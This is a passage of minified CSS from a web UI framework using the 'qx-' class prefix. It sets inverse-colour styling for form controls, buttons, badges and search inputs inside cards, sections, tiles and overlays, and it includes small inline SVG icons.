.qx-radio:checked:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:checked:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:indeterminate:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-radio:checked:focus,.qx-light .qx-checkbox:checked:focus,.qx-light .qx-checkbox:indeterminate:focus,.qx-light .qx-radio:checked:focus,.qx-offcanvas-bar .qx-checkbox:checked:focus,.qx-offcanvas-bar .qx-checkbox:indeterminate:focus,.qx-offcanvas-bar .qx-radio:checked:focus,.qx-overlay-primary .qx-checkbox:checked:focus,.qx-overlay-primary .qx-checkbox:indeterminate:focus,.qx-overlay-primary .qx-radio:checked:focus,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:checked:focus,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:indeterminate:focus,.qx-section-primary:not(.qx-preserve-color) .qx-radio:checked:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:checked:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:indeterminate:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-radio:checked:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:checked:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:indeterminate:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-radio:checked:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:checked:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:indeterminate:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-radio:checked:focus{background-color:#fff}.qx-card-primary.qx-card-body .qx-radio:checked,.qx-card-primary>:not([class*=qx-card-media]) .qx-radio:checked,.qx-card-secondary.qx-card-body .qx-radio:checked,.qx-card-secondary>:not([class*=qx-card-media]) .qx-radio:checked,.qx-light .qx-radio:checked,.qx-offcanvas-bar .qx-radio:checked,.qx-overlay-primary .qx-radio:checked,.qx-section-primary:not(.qx-preserve-color) .qx-radio:checked,.qx-section-secondary:not(.qx-preserve-color) .qx-radio:checked,.qx-tile-primary:not(.qx-preserve-color) .qx-radio:checked,.qx-tile-secondary:not(.qx-preserve-color) .qx-radio:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle fill='%23666' cx='8' cy='8' r='2'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-checkbox:checked,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:checked,.qx-card-secondary.qx-card-body .qx-checkbox:checked,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:checked,.qx-light .qx-checkbox:checked,.qx-offcanvas-bar .qx-checkbox:checked,.qx-overlay-primary .qx-checkbox:checked,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:checked,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='11' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23666' d='M12 1L5 7.5 2 5l-1 .5L5 10l8-8.5z'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-checkbox:indeterminate,.qx-card-primary>:not([class*=qx-card-media]) .qx-checkbox:indeterminate,.qx-card-secondary.qx-card-body .qx-checkbox:indeterminate,.qx-card-secondary>:not([class*=qx-card-media]) .qx-checkbox:indeterminate,.qx-light .qx-checkbox:indeterminate,.qx-offcanvas-bar .qx-checkbox:indeterminate,.qx-overlay-primary .qx-checkbox:indeterminate,.qx-section-primary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-section-secondary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-tile-primary:not(.qx-preserve-color) .qx-checkbox:indeterminate,.qx-tile-secondary:not(.qx-preserve-color) .qx-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23666' d='M3 8h10v1H3z'/%3E%3C/svg%3E")}.qx-card-primary.qx-card-body .qx-form-label,.qx-card-primary>:not([class*=qx-card-media]) .qx-form-label,.qx-card-secondary.qx-card-body .qx-form-label,.qx-card-secondary>:not([class*=qx-card-media]) .qx-form-label,.qx-light .qx-form-label,.qx-offcanvas-bar .qx-form-label,.qx-overlay-primary .qx-form-label,.qx-section-primary:not(.qx-preserve-color) .qx-form-label,.qx-section-secondary:not(.qx-preserve-color) .qx-form-label,.qx-tile-primary:not(.qx-preserve-color) .qx-form-label,.qx-tile-secondary:not(.qx-preserve-color) .qx-form-label{color:#fff}.qx-card-primary.qx-card-body .qx-form-icon,.qx-card-primary>:not([class*=qx-card-media]) .qx-form-icon,.qx-card-secondary.qx-card-body .qx-form-icon,.qx-card-secondary>:not([class*=qx-card-media]) .qx-form-icon,.qx-light .qx-form-icon,.qx-offcanvas-bar .qx-form-icon,.qx-overlay-primary .qx-form-icon,.qx-section-primary:not(.qx-preserve-color) .qx-form-icon,.qx-section-secondary:not(.qx-preserve-color) .qx-form-icon,.qx-tile-primary:not(.qx-preserve-color) .qx-form-icon,.qx-tile-secondary:not(.qx-preserve-color) .qx-form-icon{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-form-icon:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-form-icon:hover,.qx-card-secondary.qx-card-body .qx-form-icon:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-form-icon:hover,.qx-light .qx-form-icon:hover,.qx-offcanvas-bar .qx-form-icon:hover,.qx-overlay-primary .qx-form-icon:hover,.qx-section-primary:not(.qx-preserve-color) .qx-form-icon:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-form-icon:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-form-icon:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-form-icon:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-button-default,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-default,.qx-card-secondary.qx-card-body .qx-button-default,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-default,.qx-light .qx-button-default,.qx-offcanvas-bar .qx-button-default,.qx-overlay-primary .qx-button-default,.qx-section-primary:not(.qx-preserve-color) .qx-button-default,.qx-section-secondary:not(.qx-preserve-color) .qx-button-default,.qx-tile-primary:not(.qx-preserve-color) .qx-button-default,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-default{background-color:transparent;color:#fff;border-color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-button-default.qx-active,.qx-card-primary.qx-card-body .qx-button-default:active,.qx-card-primary.qx-card-body .qx-button-default:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-default.qx-active,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-default:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-default:hover,.qx-card-secondary.qx-card-body .qx-button-default.qx-active,.qx-card-secondary.qx-card-body .qx-button-default:active,.qx-card-secondary.qx-card-body .qx-button-default:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-default.qx-active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-default:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-default:hover,.qx-light .qx-button-default.qx-active,.qx-light .qx-button-default:active,.qx-light .qx-button-default:hover,.qx-offcanvas-bar .qx-button-default.qx-active,.qx-offcanvas-bar .qx-button-default:active,.qx-offcanvas-bar .qx-button-default:hover,.qx-overlay-primary .qx-button-default.qx-active,.qx-overlay-primary .qx-button-default:active,.qx-overlay-primary .qx-button-default:hover,.qx-section-primary:not(.qx-preserve-color) .qx-button-default.qx-active,.qx-section-primary:not(.qx-preserve-color) .qx-button-default:active,.qx-section-primary:not(.qx-preserve-color) .qx-button-default:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-button-default.qx-active,.qx-section-secondary:not(.qx-preserve-color) .qx-button-default:active,.qx-section-secondary:not(.qx-preserve-color) .qx-button-default:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-button-default.qx-active,.qx-tile-primary:not(.qx-preserve-color) .qx-button-default:active,.qx-tile-primary:not(.qx-preserve-color) .qx-button-default:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-default.qx-active,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-default:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-default:hover{background-color:transparent;color:#fff;border-color:#fff}.qx-card-primary.qx-card-body .qx-button-primary,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-primary,.qx-card-secondary.qx-card-body .qx-button-primary,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-primary,.qx-light .qx-button-primary,.qx-offcanvas-bar .qx-button-primary,.qx-overlay-primary .qx-button-primary,.qx-section-primary:not(.qx-preserve-color) .qx-button-primary,.qx-section-secondary:not(.qx-preserve-color) .qx-button-primary,.qx-tile-primary:not(.qx-preserve-color) .qx-button-primary,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-primary{background-color:#fff;color:#666}.qx-card-primary.qx-card-body .qx-button-primary:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-primary:hover,.qx-card-secondary.qx-card-body .qx-button-primary:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-primary:hover,.qx-light .qx-button-primary:hover,.qx-offcanvas-bar .qx-button-primary:hover,.qx-overlay-primary .qx-button-primary:hover,.qx-section-primary:not(.qx-preserve-color) .qx-button-primary:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-button-primary:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-button-primary:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-primary:hover{background-color:#f2f2f2;color:#666}.qx-card-primary.qx-card-body .qx-button-primary.qx-active,.qx-card-primary.qx-card-body .qx-button-primary:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-primary.qx-active,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-primary:active,.qx-card-secondary.qx-card-body .qx-button-primary.qx-active,.qx-card-secondary.qx-card-body .qx-button-primary:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-primary.qx-active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-primary:active,.qx-light .qx-button-primary.qx-active,.qx-light .qx-button-primary:active,.qx-offcanvas-bar .qx-button-primary.qx-active,.qx-offcanvas-bar .qx-button-primary:active,.qx-overlay-primary .qx-button-primary.qx-active,.qx-overlay-primary .qx-button-primary:active,.qx-section-primary:not(.qx-preserve-color) .qx-button-primary.qx-active,.qx-section-primary:not(.qx-preserve-color) .qx-button-primary:active,.qx-section-secondary:not(.qx-preserve-color) .qx-button-primary.qx-active,.qx-section-secondary:not(.qx-preserve-color) .qx-button-primary:active,.qx-tile-primary:not(.qx-preserve-color) .qx-button-primary.qx-active,.qx-tile-primary:not(.qx-preserve-color) .qx-button-primary:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-primary.qx-active,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-primary:active{background-color:#e6e6e6;color:#666}.qx-card-primary.qx-card-body .qx-button-secondary,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-secondary,.qx-card-secondary.qx-card-body .qx-button-secondary,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-secondary,.qx-light .qx-button-secondary,.qx-offcanvas-bar .qx-button-secondary,.qx-overlay-primary .qx-button-secondary,.qx-section-primary:not(.qx-preserve-color) .qx-button-secondary,.qx-section-secondary:not(.qx-preserve-color) .qx-button-secondary,.qx-tile-primary:not(.qx-preserve-color) .qx-button-secondary,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-secondary{background-color:#fff;color:#666}.qx-card-primary.qx-card-body .qx-button-secondary:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-secondary:hover,.qx-card-secondary.qx-card-body .qx-button-secondary:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-secondary:hover,.qx-light .qx-button-secondary:hover,.qx-offcanvas-bar .qx-button-secondary:hover,.qx-overlay-primary .qx-button-secondary:hover,.qx-section-primary:not(.qx-preserve-color) .qx-button-secondary:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-button-secondary:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-button-secondary:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-secondary:hover{background-color:#f2f2f2;color:#666}.qx-card-primary.qx-card-body .qx-button-secondary.qx-active,.qx-card-primary.qx-card-body .qx-button-secondary:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-secondary.qx-active,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-secondary:active,.qx-card-secondary.qx-card-body .qx-button-secondary.qx-active,.qx-card-secondary.qx-card-body .qx-button-secondary:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-secondary.qx-active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-secondary:active,.qx-light .qx-button-secondary.qx-active,.qx-light .qx-button-secondary:active,.qx-offcanvas-bar .qx-button-secondary.qx-active,.qx-offcanvas-bar .qx-button-secondary:active,.qx-overlay-primary .qx-button-secondary.qx-active,.qx-overlay-primary .qx-button-secondary:active,.qx-section-primary:not(.qx-preserve-color) .qx-button-secondary.qx-active,.qx-section-primary:not(.qx-preserve-color) .qx-button-secondary:active,.qx-section-secondary:not(.qx-preserve-color) .qx-button-secondary.qx-active,.qx-section-secondary:not(.qx-preserve-color) .qx-button-secondary:active,.qx-tile-primary:not(.qx-preserve-color) .qx-button-secondary.qx-active,.qx-tile-primary:not(.qx-preserve-color) .qx-button-secondary:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-secondary.qx-active,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-secondary:active{background-color:#e6e6e6;color:#666}.qx-card-primary.qx-card-body .qx-button-text,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-text,.qx-card-secondary.qx-card-body .qx-button-text,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-text,.qx-light .qx-button-text,.qx-offcanvas-bar .qx-button-text,.qx-overlay-primary .qx-button-text,.qx-section-primary:not(.qx-preserve-color) .qx-button-text,.qx-section-secondary:not(.qx-preserve-color) .qx-button-text,.qx-tile-primary:not(.qx-preserve-color) .qx-button-text,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-text{color:#fff}.qx-card-primary.qx-card-body .qx-button-text:before,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-text:before,.qx-card-secondary.qx-card-body .qx-button-text:before,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-text:before,.qx-light .qx-button-text:before,.qx-offcanvas-bar .qx-button-text:before,.qx-overlay-primary .qx-button-text:before,.qx-section-primary:not(.qx-preserve-color) .qx-button-text:before,.qx-section-secondary:not(.qx-preserve-color) .qx-button-text:before,.qx-tile-primary:not(.qx-preserve-color) .qx-button-text:before,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-text:before{border-bottom-color:#fff}.qx-card-primary.qx-card-body .qx-button-text:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-text:hover,.qx-card-secondary.qx-card-body .qx-button-text:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-text:hover,.qx-light .qx-button-text:hover,.qx-offcanvas-bar .qx-button-text:hover,.qx-overlay-primary .qx-button-text:hover,.qx-section-primary:not(.qx-preserve-color) .qx-button-text:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-button-text:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-button-text:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-text:hover{color:#fff}.qx-card-primary.qx-card-body .qx-button-text:disabled,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-text:disabled,.qx-card-secondary.qx-card-body .qx-button-text:disabled,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-text:disabled,.qx-light .qx-button-text:disabled,.qx-offcanvas-bar .qx-button-text:disabled,.qx-overlay-primary .qx-button-text:disabled,.qx-section-primary:not(.qx-preserve-color) .qx-button-text:disabled,.qx-section-secondary:not(.qx-preserve-color) .qx-button-text:disabled,.qx-tile-primary:not(.qx-preserve-color) .qx-button-text:disabled,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-text:disabled{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-button-link,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-link,.qx-card-secondary.qx-card-body .qx-button-link,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-link,.qx-light .qx-button-link,.qx-offcanvas-bar .qx-button-link,.qx-overlay-primary .qx-button-link,.qx-section-primary:not(.qx-preserve-color) .qx-button-link,.qx-section-secondary:not(.qx-preserve-color) .qx-button-link,.qx-tile-primary:not(.qx-preserve-color) .qx-button-link,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-link{color:#fff}.qx-card-primary.qx-card-body .qx-button-link:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-button-link:hover,.qx-card-secondary.qx-card-body .qx-button-link:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-button-link:hover,.qx-light .qx-button-link:hover,.qx-offcanvas-bar .qx-button-link:hover,.qx-overlay-primary .qx-button-link:hover,.qx-section-primary:not(.qx-preserve-color) .qx-button-link:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-button-link:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-button-link:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-button-link:hover{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body.qx-card-badge,.qx-card-primary>:not([class*=qx-card-media]).qx-card-badge,.qx-card-secondary.qx-card-body.qx-card-badge,.qx-card-secondary>:not([class*=qx-card-media]).qx-card-badge,.qx-light.qx-card-badge,.qx-offcanvas-bar.qx-card-badge,.qx-overlay-primary.qx-card-badge,.qx-section-primary:not(.qx-preserve-color).qx-card-badge,.qx-section-secondary:not(.qx-preserve-color).qx-card-badge,.qx-tile-primary:not(.qx-preserve-color).qx-card-badge,.qx-tile-secondary:not(.qx-preserve-color).qx-card-badge{background-color:#fff;color:#666}.qx-card-primary.qx-card-body .qx-close,.qx-card-primary>:not([class*=qx-card-media]) .qx-close,.qx-card-secondary.qx-card-body .qx-close,.qx-card-secondary>:not([class*=qx-card-media]) .qx-close,.qx-light .qx-close,.qx-offcanvas-bar .qx-close,.qx-overlay-primary .qx-close,.qx-section-primary:not(.qx-preserve-color) .qx-close,.qx-section-secondary:not(.qx-preserve-color) .qx-close,.qx-tile-primary:not(.qx-preserve-color) .qx-close,.qx-tile-secondary:not(.qx-preserve-color) .qx-close{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-close:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-close:hover,.qx-card-secondary.qx-card-body .qx-close:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-close:hover,.qx-light .qx-close:hover,.qx-offcanvas-bar .qx-close:hover,.qx-overlay-primary .qx-close:hover,.qx-section-primary:not(.qx-preserve-color) .qx-close:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-close:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-close:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-close:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-totop,.qx-card-primary>:not([class*=qx-card-media]) .qx-totop,.qx-card-secondary.qx-card-body .qx-totop,.qx-card-secondary>:not([class*=qx-card-media]) .qx-totop,.qx-light .qx-totop,.qx-offcanvas-bar .qx-totop,.qx-overlay-primary .qx-totop,.qx-section-primary:not(.qx-preserve-color) .qx-totop,.qx-section-secondary:not(.qx-preserve-color) .qx-totop,.qx-tile-primary:not(.qx-preserve-color) .qx-totop,.qx-tile-secondary:not(.qx-preserve-color) .qx-totop{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-totop:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-totop:hover,.qx-card-secondary.qx-card-body .qx-totop:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-totop:hover,.qx-light .qx-totop:hover,.qx-offcanvas-bar .qx-totop:hover,.qx-overlay-primary .qx-totop:hover,.qx-section-primary:not(.qx-preserve-color) .qx-totop:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-totop:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-totop:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-totop:hover{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-totop:active,.qx-card-primary>:not([class*=qx-card-media]) .qx-totop:active,.qx-card-secondary.qx-card-body .qx-totop:active,.qx-card-secondary>:not([class*=qx-card-media]) .qx-totop:active,.qx-light .qx-totop:active,.qx-offcanvas-bar .qx-totop:active,.qx-overlay-primary .qx-totop:active,.qx-section-primary:not(.qx-preserve-color) .qx-totop:active,.qx-section-secondary:not(.qx-preserve-color) .qx-totop:active,.qx-tile-primary:not(.qx-preserve-color) .qx-totop:active,.qx-tile-secondary:not(.qx-preserve-color) .qx-totop:active{color:#fff}.qx-card-primary.qx-card-body .qx-marker,.qx-card-primary>:not([class*=qx-card-media]) .qx-marker,.qx-card-secondary.qx-card-body .qx-marker,.qx-card-secondary>:not([class*=qx-card-media]) .qx-marker,.qx-light .qx-marker,.qx-offcanvas-bar .qx-marker,.qx-overlay-primary .qx-marker,.qx-section-primary:not(.qx-preserve-color) .qx-marker,.qx-section-secondary:not(.qx-preserve-color) .qx-marker,.qx-tile-primary:not(.qx-preserve-color) .qx-marker,.qx-tile-secondary:not(.qx-preserve-color) .qx-marker{background:#f8f8f8;color:#666}.qx-card-primary.qx-card-body .qx-marker:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-marker:hover,.qx-card-secondary.qx-card-body .qx-marker:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-marker:hover,.qx-light .qx-marker:hover,.qx-offcanvas-bar .qx-marker:hover,.qx-overlay-primary .qx-marker:hover,.qx-section-primary:not(.qx-preserve-color) .qx-marker:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-marker:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-marker:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-marker:hover{color:#666}.qx-card-primary.qx-card-body .qx-badge,.qx-card-primary>:not([class*=qx-card-media]) .qx-badge,.qx-card-secondary.qx-card-body .qx-badge,.qx-card-secondary>:not([class*=qx-card-media]) .qx-badge,.qx-light .qx-badge,.qx-offcanvas-bar .qx-badge,.qx-overlay-primary .qx-badge,.qx-section-primary:not(.qx-preserve-color) .qx-badge,.qx-section-secondary:not(.qx-preserve-color) .qx-badge,.qx-tile-primary:not(.qx-preserve-color) .qx-badge,.qx-tile-secondary:not(.qx-preserve-color) .qx-badge{background-color:#fff;color:#666!important}.qx-card-primary.qx-card-body .qx-label,.qx-card-primary>:not([class*=qx-card-media]) .qx-label,.qx-card-secondary.qx-card-body .qx-label,.qx-card-secondary>:not([class*=qx-card-media]) .qx-label,.qx-light .qx-label,.qx-offcanvas-bar .qx-label,.qx-overlay-primary .qx-label,.qx-section-primary:not(.qx-preserve-color) .qx-label,.qx-section-secondary:not(.qx-preserve-color) .qx-label,.qx-tile-primary:not(.qx-preserve-color) .qx-label,.qx-tile-secondary:not(.qx-preserve-color) .qx-label{background-color:#fff;color:#666}.qx-card-primary.qx-card-body .qx-article-meta,.qx-card-primary>:not([class*=qx-card-media]) .qx-article-meta,.qx-card-secondary.qx-card-body .qx-article-meta,.qx-card-secondary>:not([class*=qx-card-media]) .qx-article-meta,.qx-light .qx-article-meta,.qx-offcanvas-bar .qx-article-meta,.qx-overlay-primary .qx-article-meta,.qx-section-primary:not(.qx-preserve-color) .qx-article-meta,.qx-section-secondary:not(.qx-preserve-color) .qx-article-meta,.qx-tile-primary:not(.qx-preserve-color) .qx-article-meta,.qx-tile-secondary:not(.qx-preserve-color) .qx-article-meta{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-search-input,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-input,.qx-card-secondary.qx-card-body .qx-search-input,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-input,.qx-light .qx-search-input,.qx-offcanvas-bar .qx-search-input,.qx-overlay-primary .qx-search-input,.qx-section-primary:not(.qx-preserve-color) .qx-search-input,.qx-section-secondary:not(.qx-preserve-color) .qx-search-input,.qx-tile-primary:not(.qx-preserve-color) .qx-search-input,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-input{color:hsla(0,0%,100%,.7)}.qx-card-primary.qx-card-body .qx-search-input::placeholder,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-input::placeholder,.qx-card-secondary.qx-card-body .qx-search-input::placeholder,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-input::placeholder,.qx-light .qx-search-input::placeholder,.qx-offcanvas-bar .qx-search-input::placeholder,.qx-overlay-primary .qx-search-input::placeholder,.qx-section-primary:not(.qx-preserve-color) .qx-search-input::placeholder,.qx-section-secondary:not(.qx-preserve-color) .qx-search-input::placeholder,.qx-tile-primary:not(.qx-preserve-color) .qx-search-input::placeholder,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-input::placeholder{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-search .qx-search-icon,.qx-card-primary.qx-card-body .qx-search .qx-search-icon:hover,.qx-card-primary>:not([class*=qx-card-media]) .qx-search .qx-search-icon,.qx-card-primary>:not([class*=qx-card-media]) .qx-search .qx-search-icon:hover,.qx-card-secondary.qx-card-body .qx-search .qx-search-icon,.qx-card-secondary.qx-card-body .qx-search .qx-search-icon:hover,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search .qx-search-icon,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search .qx-search-icon:hover,.qx-light .qx-search .qx-search-icon,.qx-light .qx-search .qx-search-icon:hover,.qx-offcanvas-bar .qx-search .qx-search-icon,.qx-offcanvas-bar .qx-search .qx-search-icon:hover,.qx-overlay-primary .qx-search .qx-search-icon,.qx-overlay-primary .qx-search .qx-search-icon:hover,.qx-section-primary:not(.qx-preserve-color) .qx-search .qx-search-icon,.qx-section-primary:not(.qx-preserve-color) .qx-search .qx-search-icon:hover,.qx-section-secondary:not(.qx-preserve-color) .qx-search .qx-search-icon,.qx-section-secondary:not(.qx-preserve-color) .qx-search .qx-search-icon:hover,.qx-tile-primary:not(.qx-preserve-color) .qx-search .qx-search-icon,.qx-tile-primary:not(.qx-preserve-color) .qx-search .qx-search-icon:hover,.qx-tile-secondary:not(.qx-preserve-color) .qx-search .qx-search-icon,.qx-tile-secondary:not(.qx-preserve-color) .qx-search .qx-search-icon:hover{color:hsla(0,0%,100%,.5)}.qx-card-primary.qx-card-body .qx-search-default .qx-search-input,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-default .qx-search-input,.qx-card-secondary.qx-card-body .qx-search-default .qx-search-input,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-default .qx-search-input,.qx-light .qx-search-default .qx-search-input,.qx-offcanvas-bar .qx-search-default .qx-search-input,.qx-overlay-primary .qx-search-default .qx-search-input,.qx-section-primary:not(.qx-preserve-color) .qx-search-default .qx-search-input,.qx-section-secondary:not(.qx-preserve-color) .qx-search-default .qx-search-input,.qx-tile-primary:not(.qx-preserve-color) .qx-search-default .qx-search-input,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-default .qx-search-input{background-color:transparent;border-color:hsla(0,0%,100%,.2)}.qx-card-primary.qx-card-body .qx-search-default .qx-search-input:focus,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-default .qx-search-input:focus,.qx-card-secondary.qx-card-body .qx-search-default .qx-search-input:focus,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-default .qx-search-input:focus,.qx-light .qx-search-default .qx-search-input:focus,.qx-offcanvas-bar .qx-search-default .qx-search-input:focus,.qx-overlay-primary .qx-search-default .qx-search-input:focus,.qx-section-primary:not(.qx-preserve-color) .qx-search-default .qx-search-input:focus,.qx-section-secondary:not(.qx-preserve-color) .qx-search-default .qx-search-input:focus,.qx-tile-primary:not(.qx-preserve-color) .qx-search-default .qx-search-input:focus,.qx-tile-secondary:not(.qx-preserve-color) .qx-search-default .qx-search-input:focus{background-color:rgba(0,0,0,.05)}.qx-card-primary.qx-card-body .qx-search-large .qx-search-input,.qx-card-primary.qx-card-body .qx-search-navbar .qx-search-input,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-large .qx-search-input,.qx-card-primary>:not([class*=qx-card-media]) .qx-search-navbar .qx-search-input,.qx-card-secondary.qx-card-body .qx-search-large .qx-search-input,.qx-card-secondary.qx-card-body .qx-search-navbar .qx-search-input,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-large .qx-search-input,.qx-card-secondary>:not([class*=qx-card-media]) .qx-search-navbar .qx-search-input,.qx-light .qx-search-large .qx-search-input,.qx-light .qx-search-navbar .qx-search-input,.qx-offcanvas-bar .qx-search-large .qx-search-input,.qx-offcanvas-bar .qx-search-navbar .qx-search-input,.qx-overlay-primary .qx-search-large .qx-search-input,.qx-overlay-primary .qx-search-navbar .qx-search-input,.qx-section-primary:not(.qx-preserve-color) .qx-search-large .qx-search-input,.qx-section-primary:not(.qx-preserve-color) .qx-search-navbar .qx-search-input,.qx-section-secondary:not(.qx-preserve-color) .qx-search-large .qx-search-input,.qx-section-secondary:not(.qx-preserve-color) .qx-search-navbar .qx-search-input,.qx-tile-primary:not(.qx-preserve-color) .qx-search-large 